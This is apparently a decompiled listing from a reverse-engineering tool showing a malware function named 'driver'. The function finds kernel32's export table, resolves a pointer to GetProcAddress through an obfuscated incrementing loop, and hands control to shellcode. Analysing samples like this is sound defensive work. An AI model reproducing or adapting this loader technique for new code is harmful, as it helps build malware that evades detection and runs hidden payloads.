 1 __int64 __fastcall driver()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 GetKernel32BaseAddress();
6 v8 = v1 + *(*(v1 + 60) + v1 + 136);
7 v2 = v1;
8 FindProcessAddress = &word_40494E;
9 for ( i = 95179i64; i != 93365; --i )
10 FindProcessAddress = (FindProcessAddress + 1);
11 GetProcAdddress = (FindProcessAddress)(v8, v2);
12 *(ADJ - 8) = GetProcAdddress;
13 callShellCode = ((&byte_404E1F + 0x5EC))(GetProcAdddress);
14 return callShellCode(v9);
15 }